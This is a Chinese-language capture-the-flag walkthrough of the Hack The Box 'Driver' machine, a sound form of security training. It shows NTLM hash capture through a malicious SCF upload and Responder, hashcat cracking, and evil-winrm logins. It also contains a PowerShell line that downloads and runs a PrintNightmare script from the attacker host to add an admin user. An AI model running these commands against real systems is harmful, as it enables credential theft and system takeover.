Hackthebox - Driver 靶场实战

靶场信息



环境准备



连上平台给的openvpn,开启靶机得到:目标ip 10.10.11.106

kali openvpn连上





信息收集

1 | nmap -sV -p- --min-rate 5000 10.10.11.106 |

开放了80、135、445、5985端口。

445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机

5985端口是通过windows远程管理使用的,需要用工具evil-winrm远程连接管理。





访问80端口看一下内容

需要账号、密码,盲猜admin/admin ,登录成功

MFP Firmware Update Center是惠普一款打印机,这个就是它的后台管理系统。



找到一个文件上传页面

先信息收集一波,看看有没有源码泄露之类的

使用dirsearch目录扫描

没发现啥可利用的目录



whatweb

没有发现有用的信息,再来看下其他端口给了哪些信息。



有445端口,使用smb_version扫描模块

得到**版本Windows 10 Enterprise **

因为是win10,永恒之蓝可能就不能用了

多种利用SMB的方法

- 永恒之蓝

- 通过暴力破解SMB登录

- PSexec 连接SMB

- RundIl32 One-liner利用SMB

- 通过NTLM捕获进行SMB攻击

想到之前发现的文件上传页面,想到利用这个文件上传模块来结合其他漏洞打组合拳。

我们利用SMB利用方法的最后一个,通过NTLM捕获进行SMB攻击

NTLM 认证漏洞需要用到工具Responder和恶意scf文件(“WINDOWS资源管理器命令”文件,也是一种可执行文件)。

利用思路:

制作恶意文件

上传恶意文件让网络中的用户(受害者)试图访问我们的共享文件,这时Responder说:请提供给我NTLMv2哈希并访问资源,Responder就收到受害的hash了。

漏洞利用

(1)制作恶意文件

1 | [Shell] |

把上面的内容放入新建的send_hash.scf文件里,10.10.14.70是本机(攻击机)的ip。

(2)开启Responder监听

1 | python Responder.py -I tun3 -wrf |

这个选择htb的网卡,也就是tun3

(3)传文件

(4)成功接听

(5)爆破密码

使用hashcat爆破密码:

1 | hashcat -m 5600 tony::DRIVER:6aa918d9aeccc957:DD714FBEB5E8840C8E782C61868C983A:0101000000000000F2C6EE2C52E4D7011F0F2FC0416E643B0000000002000400270027000000000000000000 /usr/share/wordlists/rockyou.txt --force |



(6)工具连接

我们前面扫端口的时候发现开放了5985端口,我们用evil-winrm工具连接桌面

1 | evil-winrm -i 10.10.11.106 -u tony -p liltony |

成功拿到普通用户权限

提权

1 | get-process #查看进程 |



注意到有个进程叫做spoonlsv

https://github.com/calebstewart/CVE-2021-1675

把脚本下载下来放到攻击机桌面

开个http服务,方便靶机下载

1 | python3 -m http.server 80 |



远程下载文件,并且使用脚本添加新用户

1 | IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.70/CVE-2021-1675.ps1") |

1 | Invoke-Nightmare -DriverName "DRIVER" -NewUser "npfs" -NewPassword "npfs123" |





查看当前用户,发现添加成功



赋予用户npfs以管理员身份运行powershell的权限

查看管理员组,确认权限组没问题



使用新创建的账户进行登录

1 | evil-winrm -i 10.10.11.106 -u npfs -p npfs123 |

切换到管理员,flag在桌面的root.txt文件

成功!